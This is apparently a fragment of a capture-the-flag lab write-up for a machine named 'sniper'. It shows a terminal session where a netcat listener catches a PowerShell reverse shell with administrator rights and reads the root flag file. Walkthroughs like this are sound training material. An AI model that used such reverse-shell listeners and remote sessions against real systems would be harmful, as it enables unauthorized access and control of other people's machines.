 ┌──(zerox30㉿zeroX30)-[/srv/smb]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.151] 49771
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
sniper\administrator
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop\
cd C:\Users\Administrator\Desktop\
PS C:\Users\Administrator\Desktop> dir
dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/25/2025 8:41 PM 34 root.txt
PS C:\Users\Administrator\Desktop> type root.txt
type root.txt
497
PS C:\Users\Administrator\Desktop>